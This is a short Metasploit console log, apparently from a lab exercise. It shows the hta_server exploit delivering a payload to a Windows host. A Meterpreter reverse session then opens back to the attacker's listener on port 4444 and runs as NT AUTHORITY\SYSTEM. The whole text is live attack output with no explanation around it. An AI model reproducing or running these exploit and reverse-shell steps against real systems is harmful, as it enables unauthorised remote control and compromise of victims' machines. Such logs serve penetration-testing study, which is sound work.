 [*] Unknown command: mshta.exe.
msf5 exploit(windows/misc/hta_server) >
[*] 10.2.23.140      hta_server - Delivering Payload
[*] Sending stage (176195 bytes) to 10.2.23.140
[*] Meterpreter session 1 opened (10.10.41.3:4444 -> 10.2.23.140:49806) at 2025-02-27 13:53:16 +0530
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ EC2AMAZ-408S766  10.10.41.3:4444 -> 10.2.23.140:49806 (10.2.23.140)